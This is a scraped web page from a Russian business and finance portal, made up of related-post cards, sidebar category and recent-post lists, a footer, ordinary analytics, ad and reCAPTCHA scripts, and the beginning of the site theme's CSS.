								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/">Как выбрать и скачать напоминалку: полное руководство 2024 года</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 09, 2024</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/" class="feature-link" title="Корпоративный блог: Шаги для создания и продвижения эффективного ресурса">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/Gr09binEox-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/novinki/korporativnyj-blog-shagi-dlya-sozdaniya-i-prodvizheniya-effektivnogo-resursa/">Корпоративный блог: Шаги для создания и продвижения эффективного ресурса</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Авг 15, 2024</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/" class="feature-link" title="Какую квартиру выбрать: однокомнатную или двухкомнатную?">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/05/2024-05-09_08-28-58-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/kakuyu-kvartiru-vybrat-odnokomnatnuyu-ili-dvuhkomnatnuyu/">Какую квартиру выбрать: однокомнатную или двухкомнатную?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Май 09, 2024</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/spravochnik/blanki-i-formy/blank_9_2_3_69/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fspravochnik%2Fblanki-i-formy%2Fblank_9_2_3_69%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/pilomaterialy-optom-svezhaya-stroganaya-doska-brus-i-brevno-ot-proizvoditelya/">Пиломатериалы оптом: свежая строганая доска, брус и бревно от производителя</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/trebovaniya-k-dokumentam-dlya-podachi-na-gpzu/">Требования к документам для подачи на ГПЗУ</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ozelenenie-ofisov-podbor-rastenij-i-regulyarnyj-uhod/">Озеленение офисов: подбор растений и регулярный уход</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/hvojnaya-fanera-razmery-harakteristiki-i-sfery-primeneniya/">Хвойная фанера: размеры, характеристики и сферы применения</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/poshagovoe-rukovodstvo-po-otkrytiyu-biznesa-v-oae/">Пошаговое руководство по открытию бизнеса в ОАЭ</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kak-sdelat-korporativnuyu-kruzhku-originalnoj/">Как сделать корпоративную кружку оригинальной</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/obzor-avtomobilnyh-gps-navigatorov-sravnenie-kart-slezheniya-za-trafikom-i-vozmozhnostej-podklyucheniya/">Обзор автомобильных GPS-навигаторов: сравнение карт, слежения за трафиком и возможностей подключения</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/vskryt-zamok-zelenograd/">Вскрыть замок Зеленоград</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/remont-gazovoj-kolonki-neva-3208-professionalnye-uslugi-i-kachestvo/">Ремонт газовой колонки Нева 3208: профессиональные услуги и качество</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/iskusstvo-offera-strategii-pobuzhdayushhie-k-dejstviyu/">Искусство оффера — стратегии, побуждающие к действию</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/pilomaterialy-optom-svezhaya-stroganaya-doska-brus-i-brevno-ot-proizvoditelya/">Пиломатериалы оптом: свежая строганая доска, брус и бревно от производителя</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/trebovaniya-k-dokumentam-dlya-podachi-na-gpzu/">Требования к документам для подачи на ГПЗУ</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/ozelenenie-ofisov-podbor-rastenij-i-regulyarnyj-uhod/">Озеленение офисов: подбор растений и регулярный уход</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/hvojnaya-fanera-razmery-harakteristiki-i-sfery-primeneniya/">Хвойная фанера: размеры, характеристики и сферы применения</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/poshagovoe-rukovodstvo-po-otkrytiyu-biznesa-v-oae/">Пошаговое руководство по открытию бизнеса в ОАЭ</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"41b86b2356"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2025-12-20 20:11:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_FiOm2EVrsF85kzhoqkwRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766250687294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wfinbiz.com/wp-content/themes/nanomag/style.css
body_size: 36183
content:
/*
Theme Name: Nanomag
Theme URI: http://themeforest.net/user/jellywp
Description: WordPress Responsive News/Magazine WordPress Theme.
Author: Jellywp
Author URI: http://themeforest.net/user/jellywp
Version: 1.4
License: GNU General Public License
License URI: license.txt
Tags: two-columns
*/

/*-------------------------------------------------------------------------------------

    + CSS Reset
    + Forms and contact form
    + Top header(Mobile Menu, Top-search, Main Menu Menu, menu post, menu hover tab post)
    + Header
    + Slider
    + Single post and Post format (Rating box, Social icons)
    + Widget and sidebar
    + Content(Feature-two-column, Feature two column small, Three columns, Tab, Image feature, Reviews, Pagination)
    + Footer
    + IE style

-------------------------------------------------------------------------------------*/

/*-----------------------------------------------------------------------------------*/
/*  CSS Reset
/*-----------------------------------------------------------------------------------*/

html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
    font-family: Arial,Helvetica,sans-serif;
    overflow-y: scroll;
    overflow-x: hidden;
    width: 100%;
    background-position: top left;
    background-attachment: fixed;
    background: #F0F0F0;
}

body, p {
    font-size: 14px;
    line-height: 1.615;
    color: #222222;
}

blockquote.quote_content {
    line-height: 25px;
    font-size: 18px;
    color: #777;
    margin: 0 0 18px;
    padding: 0px 20px 0px 19px;
    border-left: 5px solid #CCC;
}

blockquote.quote_content span {
    line-height: 25px;
    color: #777;
    font-style: oblique;
    font-family: Georgia,"Times New Roman",Times,serif !important;
    font-size: 18px;
}

pre, code, tt {
    font: 12px 'andale mono', 'lucida console', monospace;
    line-height: 1.5;
    display: block;
    word-wrap: break-word;
    color: #000;
    overflow: auto;
    padding: 20px;
    margin-top: 5px;
    line-height: 19px;
    background: #F5F5F5;
}

.wp-caption {
    max-width: 100%;
    text-align: center;
    border: 1px solid #eee;
    padding: 10px;
    background: #fcfcfc;
    margin-bottom: 15px;
}
.wp-caption p{
    margin-bottom: 0px;
    font-style: italic;
    color: #6C6C6C;
}

.wp-caption-text {
}

.sticky {
    background: #FFFFE0;
    padding: 10px;
    border: 1px solid #E6DB55;
    float: left;
}

.gallery-caption {
}

.bypostauthor {
}

.alignleft {
    display: block;
    float: left;
    margin-right: 10px;
}

.alignright {
    display: block;
    float: right;
    margin-left: 10px;
}

.aligncenter {
    display: block;
    margin: auto;
}

.gallery-caption,.entry-caption {
    font-style: italic;
    font-size: 12px;
    font-size: 0.857142857rem;
    line-height: 2;
    color: #757575;
}

.page_error_404 {
    text-align: center;
}

.page_error_404 h1 {
    font-size: 240px;
    line-height: 200px;
    font-weight: 800;
}

.page_error_404 .description {
    margin-bottom: 30px;
}

.main_content {
    margin-bottom: 0px !important;
}

.sitemap-padding {
    width: 100%;
    float: left;
    padding-bottom: 20px;
}

.post li, .page li, .page-full li, .textwidget li {
    list-style-position: inside;
    list-style-type: square;
}
.comment-content ul li{
    list-style-position: inside !important;
    list-style-type: square !important;
}
.comment-content ol li{
    list-style-position: inside !important;
    list-style-type: decimal !important;
}

h1,h2,h3,h4,h5,h6,.widget-title h2,.widget-title > div.h2,#menu a,.tickerfloat,#menu li.current_page_item>a,#menu li.current-menu-item>a {
    font-family: Roboto Condensed;
}

h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,a,a:hover {
    color: #222;
}

h1 {
    font-size: 34px;
    line-height: 50px;
    margin-bottom: 14px;
}

h2 {
    font-size: 28px;
    line-height: 40px;
    margin-bottom: 10px;
}

h3 {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 8px;
}

h4 {
    font-size: 18px;
    line-height: 30px;
    margin-bottom: 4px;
}

h5 {
    font-size: 16px;
    line-height: 24px;
}

h6 {
    font-size: 13px;
    line-height: 21px;
}

.mejs-container {
    margin: 30px 0px !important;
    float: left;
    width: 100%;
}

.embed_wrapper {
    margin: 0px 0px !important;
    float: left;
    width: 100%;
}

blockquote.quote_content {
    margin: 20px 0px !important;
    float: left;
    width: 100%;
}

/*-----------------------------------------------------------------------------------*/
/*  Forms and contact form
/*-----------------------------------------------------------------------------------*/

#content form {
    margin-bottom: 20px;
}

#content fieldset {
    margin-bottom: 20px;
}

.wpcf7 input[type="text"],.wpcf7 input[type="password"],.wpcf7 input[type="email"],.wpcf7 textarea,.wpcf7 select, .wpcf7-not-valid {
    width: 100%;
}

span.wpcf7-form-control-wrap {
    width: 100% !important;
    float: left;
    margin-top: 5px;
}

#content input[type="text"],#content input[type="password"],#content input[type="email"],#content textarea,#content select {
    border: 1px solid #ccc;
    padding: 10px 15px;
    outline: none;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    font: 13px Helvetica,Arial,sans-serif;
    color: #777;
    margin: 0;
    display: block;
    margin-bottom: 0px;
    background: #fff;
}

div.wpcf7 p{ font-weight: bold !important; float: left; width: 100%;}
